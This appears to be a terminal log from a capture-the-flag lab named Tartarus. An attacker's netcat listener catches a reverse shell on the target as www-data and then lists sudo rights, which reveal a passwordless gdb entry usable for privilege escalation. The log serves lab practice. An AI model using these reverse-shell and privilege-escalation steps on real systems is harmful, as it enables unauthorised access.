 ┌──(noodle㉿kali)-[/tmp/tartarus]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.159.219: inverse host lookup failed: Unknown host
connect to from (UNKNOWN) [10.10.159.219] 56796
Linux ubuntu-xenial 4.4.0-184-generic #214-Ubuntu SMP Thu Jun 4 10:14:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:57:23 up  1:42,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
su$sudo -l
/bin/sh: 2: ssudo: not found
$ sudo -l
Matching Defaults entries for www-data on ubuntu-xenial:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-xenial:
    (thirtytwo) NOPASSWD: /var/www/gdb
$